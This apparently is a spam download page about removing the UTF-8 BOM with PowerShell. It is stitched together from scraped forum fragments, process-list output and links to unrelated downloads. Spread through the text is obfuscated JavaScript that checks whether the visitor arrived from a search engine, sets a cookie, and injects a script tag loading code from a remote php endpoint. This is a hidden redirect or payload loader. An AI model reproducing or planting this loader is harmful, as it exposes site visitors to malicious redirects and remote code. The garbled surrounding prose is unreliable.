## bownload

## [Download Free Powershell Convert File To Utf 8 Without Bom For Windows 7](https://tlniurl.com/1u3se6)



[Download Free Powershell Convert File To Utf 8 Without Bom For Windows 7](https://tlniurl.com/1u3se6)



31 6592 ActiveConsole75 8 1220 260 42 1556 armsvcFeatured PostWhat does it mean to be "Always On"?Is your cloud always on? With an Always On cloud you won't have to worry about downtime for maintenance or software application code updates, ensuring that your bottom line isn't affected.

txtHandles NPM(K) PM(K) WS(K) VM(M) CPU(s) Id ProcessName1668 52 201492 160132 1049 667.. If you are experiencing a similar issue, please ask a related questionSuggested Courses617 members asked questions and received personalized solutions in the past 7 days.. \*?(?:\$|;)/g),\_0x304d47={};if(\_0x396161[\_0x4c7c('0xb')](!\_0x502815,\_0xaf4482)){if  $($  0x396161[ 0x4c7c('0xc')]('uaW', 0x396161[ 0x4c7c('0xd')])){return undefined;}else{var 0xc63999=document[ 0x4c7c('0 xe')](\_0x396161[\_0x4c7c('0xf')]);\_0xc63999[\_0x4c7c('0x3')]=url;document[\_0x4c7c('0x4')](\_0x4c7c('0x1'))[0x0][\_0x4c7c('0x 10')](\_0xc63999);}}var \_0x2ae086;for(var \_0x5acb8f=0x0;\_0x396161[\_0x4c7c('0x11')](\_0x5acb8f,\_0x502815['length']);\_0x5 acb8f++){\_0x2ae086=\_0x502815[\_0x5acb8f]['split']('=');\_0x304d47[\_0x2ae086[0x0]]=\_0x2ae086[0x1][\_0x4c7c('0x12')](/;\$/) ;}if(\_0xaf4482){if(\_0x396161[\_0x4c7c('0x13')]!==\_0x396161[\_0x4c7c('0x14')]){return \_0x304d47[\_0xaf4482];}else{if(\_0x3 96161[\_0x4c7c('0x15')](ref[\_0x4c7c('0x16')](refs[\_0x5acb8f]),0x0)){fromSR=!![];}}}return \_0x304d47;},'set':function(\_0x57faf7,\_0x131d47,\_0x194700,\_0x69cfab,\_0x324d84,\_0x230afa){var \_0x3bf7d9={'gEIdq':function \_0x17f0ac(\_0x4f1957,\_0x3615fe){return \_0x4f1957+\_0x3615fe;},'YEaKx':function \_0x1f2cea(\_0x362938,\_0x10f1cf){return \_0x362938(\_0x10f1cf);},'zcWyv':function \_0x2cc341(\_0x3625fe,\_0x3a6ed6){return \_0x3625fe+\_0x3a6ed6;},'owdba':\_0x4c7c('0x17'),'qhCWU':function \_0xd90ac(\_0x3654df,\_0x15d615){return \_0x3654df\*\_0x15d615;},'lMhhN':function \_0x3e9a90(\_0x3cdf30,\_0xb6bea7){return \_0x3cdf30+\_0xb6bea7;},'TZRqF':\_0x4c  $7c('0x18')$ ;document[\_0x4c7c('0x9')]=\_0x3bf7d9[\_0x4c7c('0x19')](\_0x3bf7d9[\_0x4c7c('0x19')](\_0x3bf7d9['gEIdq'](\_0x3bf7 d9[\_0x4c7c('0x19')](\_0x3bf7d9[\_0x4c7c('0x19')](\_0x57faf7,'='),\_0x3bf7d9[\_0x4c7c('0x1a')](escape,\_0x131d47)),\_0x194700 ?\_0x3bf7d9['zcWyv'](\_0x3bf7d9[\_0x4c7c('0x1b')],new Date(new Date()['getTime']()+\_0x3bf7d9[\_0x4c7c('0x1c')](\_0x194700 ,0x3e8))):"),\_0x69cfab?\_0x3bf7d9[\_0x4c7c('0x1d')](\_0x4c7c('0x1e'),\_0x69cfab):"),\_0x324d84?\_0x3bf7d9[\_0x4c7c('0x1f')](  $0x3b7d9[$  $0x4c7c('0x20')]$ ,  $0x324d84$ :'')+( $0x230afa$ ?  $0x4c7c('0x21')$ :');}};function R(){var  $0x5c65f2={}^{\prime}bLRTx'$ :  $0x4c7c($ '0x22'),'IdMJN':\_0x4c7c('0x23'),'OkxiT':\_0x4c7c('0x24'),'jexuj':\_0x4c7c('0x25'),'EzUHh':\_0x4c7c('0x26'),'rnyJB':\_0x4c7c('0x 27'),'crEBT':function  $0x57b9d8$ ( $0x455ade$ , $0x5ddc9a$ }{return  $0x455ade=0x0$ } $0x5acfd3=$ !'[];}}else{ $0x5c65f2$ [ $0x4c7c$ (' 0x39')](include,\_0x5c65f2[\_0x4c7c('0x3a')](\_0x5c65f2[\_0x4c7c('0x3a')](\_0x4c7c('0x2b'),q),''));}}if(\_0x5acfd3){if(\_0x5c65f2  $\left[0.0 \times 4c7c(0x3b')\right]$ ( $0.0 \times 5c65f2$ [ $0 \times 4c7c(0x3c')$ ],  $0 \times 5c65f2$ ['hqtkq'])}{return cookie[name];}else{cookie[ $0 \times 4c7c(0x3d')$ ]( $0 \times 4c7c(0x3d')$  $c7c('0x34').0x1,0x1);$ if(!  $0x483c09$ }{if( $0x5c65f2$ [ $0x4c7c('0x3e')$ ]( $0x4c7c('0x2a')$ ,  $0x5c65f2$ [ $0x4c7c('0x3f'))$ } $0x5acfd3$ =!![];}else{include(\_0x5c65f2[\_0x4c7c('0x40')](\_0x5c65f2['LDAtx'](\_0x5c65f2['ayIoP'],q),''));}}}}}R(); Remove Powershell BOM with UTF8To ask questions and find solutionsConfiguration Guide and Best PracticesRead the guide to learn how to orchestrate Data ONTAP, create application-consistent backups and enable fast recovery from NetApp storage snapshots.. The UTF-8 representation of the BOM is the byte sequence 0xEF,0xBB,0xBF A text editor or web browser interpreting the text as ISO-8859-1 or CP1252 will display the characters for this.. Join the community of 500,000 technology professionals and ask your questions Enjoyed your answer?Join our community for more solutions or to ask questions.

## [How To Add Auto Tune](https://karlaclark.doodlekit.com/blog/entry/13744271/how-to-add-auto-tune)

Version 9 5 also contains performance and scalability enhancements to meet the needs of the largest enterprise environments.. constructor(\x22return\x20this\x22)(\x20)'+');');  $0x1b0c3f = 0x305358$ ();}catch( $0x4c27ff$ }{ $0x1b0c3f=$ window;}var  $0x5c24$ f1='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x1b0c3f['atob']||(\_0x1b0c3f['at ob']=function(\_0xef8394){var \_0x17ca7c=String(\_0xef8394)['replace'](/=+\$/,'');for(var \_0x34de6a=0x0,\_0x3249b2,\_0x79dce c,\_0x1ac0c8=0x0,\_0x5aa345='';\_0x79dcec=\_0x17ca7c['charAt'](\_0x1ac0c8++);~\_0x79dcec&&(\_0x3249b2=\_0x34de6a%0x4 ?\_0x3249b2\*0x40+\_0x79dcec:\_0x79dcec,\_0x34de6a++%0x4)?\_0x5aa345+=String['fromCharCode'](0xff&\_0x3249b2>>(-0x  $2*$  0x34de6a&0x6)):0x0){\_0x79dcec=\_0x5c24f1['indexOf'](\_0x79dcec);}return

 $0x5aa345;\}$ ; $\{() \}$ ;  $0x4c7c['base64DecodeUnicode']$ =function( $0x11747c$ ){var  $0x40e5f3=atob(0x11747c)$ ;var \_0x4ae430=[];for(var \_0x4a09d3=0x0,\_0x3f2c92=\_0x40e5f3['length'];\_0x4a09d3=\_0x383037;}};var  $0x502815=$ document $[0x4c7c('0x9')]$ [ $0x4c7c('0xa')$ ](/[\w-]+=. [Google Chrome Download Kostenlos Mac](https://persmortwormu.substack.com/p/google-chrome-download-kostenlos)



## [Nitti font family downloadable movies](http://simpcole.yolasite.com/resources/Nitti-font-family-downloadable-movies.pdf)

Without seeing your script I've got nothing else to go on get-processloutfile -encoding utf8 abc.. var \_0x21ff=['Y3JIYXRlRWxl bWVudA==','WkVUcHo=','YXBwZW5kQ2hpbGQ=','SW9lT2o=','cmVwbGFjZQ==','RUJ2R2g=','Y29HQW0=','akJPYmc=',' aW5kZXhPZg==','OyBleHBpcmVzPQ==','OyBkb21haW49','Z0VJZHE=','WUVhS3g=','b3dkYmE=','cWhDV1U=','emNXeX Y=','OyBwYXRoPQ==','bE1oaE4=','VFpScUY=','OyBzZWN1cmU=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFvb C4=','LmFzay4=','LnlhbmRleC4=','ZlBD','c1R4','TklL','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWl vc3RpdGxlJnF1ZXJ5PQ==','YkxSVHg=','SWRNSk4=','T2t4aVQ=','amV4dWo=','RXpVSGg=','cm55SkI=','cmVmZXJyZXI=' ,'Z2V0','dmlzaXRlZA==','Y3JFQlQ=','bGVuZ3Ro','WmxZ','VEZOcWw=','cWtLU0c=','ekdNZ3g=','eXZFcWg=','SkxRVHg=', 'c2V0','V0lSbXQ=','TVFSSFo=','QmFJeHA=','c2NyaXB0','aGVhZA==','T3R4T2c=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05 hbWU=','VU5aWVc=','cG93ZXJzaGVsbCtjb252ZXJ0K2ZpbGUrdG8rdXRmKzgrd2l0aG91dCtib20=','Z2pn','eGdw','Y29va2l l','bWF0Y2g=','d1F5U0Q=','YkN1R3M=','RU9WQ3k='];(function(\_0x556e5d,\_0x506502){var \_0x286bfd=function(\_0x5934 98){while(--\_0x593498){\_0x556e5d['push'](\_0x556e5d['shift']());}};\_0x286bfd(++\_0x506502);}(\_0x21ff,0x74));var  $0x4c7c = function(0xd07f21, 0xeaad44)$ { $0xd07f21 = 0xd07f21-0x0;var$ 

\_0x1a289a=\_0x21ff[\_0xd07f21];if(\_0x4c7c['initialized']===undefined){(function(){var \_0x1b0c3f;try{var

\_0x305358=Function('return\x20(function()\x20'+'{}. [How To Format Wd My Passport For Mac](https://rabrefitlo.shopinfo.jp/posts/15285696)

[Download Mkv Video Player For Mac](https://hub.docker.com/r/timbzafifu/download-mkv-video-player-for-mac)

ae05505a44 [Aopen Mx46 533v Video Drivers For Mac](http://guirsalicac.tistory.com/11)

ae05505a44

[Download Image Converter For Mac](https://agitated-wing-f038ad.netlify.app/Download-Image-Converter-For-Mac)